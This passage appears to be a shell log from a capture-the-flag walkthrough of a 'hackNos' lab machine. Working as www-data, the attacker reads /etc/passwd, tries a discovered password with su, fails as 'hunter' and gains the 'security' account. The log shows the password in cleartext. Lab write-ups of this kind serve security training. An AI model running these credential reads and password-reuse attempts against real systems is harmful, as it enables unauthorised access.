 Bye
www-data@hacknos:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
hunter:x:1000:1000:hunter,,,:/home/hunter:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
security:x:1001:1001:Security,,,,Audit:/home/security:/bin/bash
hackNos-boat:x:1002:1002:crawler,,,,web directory crawler:/home/hackNos-boat:/bin/bash
www-data@hacknos:/var/www/html$ su hunter
su hunter
Password: hackNos@9012!!
su: Authentication failure
www-data@hacknos:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hacknos:/var/www/html$
www-data@hacknos:/var/www/html$ su hunter
su hunter
Password: hackNos@9012!!
su: Authentication failure
www-data@hacknos:/var/www/html$ su security
su security
Password: hackNos@9012!!
security@hacknos:/var/www/html$ id
id
uid=1001(security) gid=1001(security) groups=1001(security)
security@hacknos:/var/www/html$ whoami
whoami
security
security@hacknos:/var/www/html$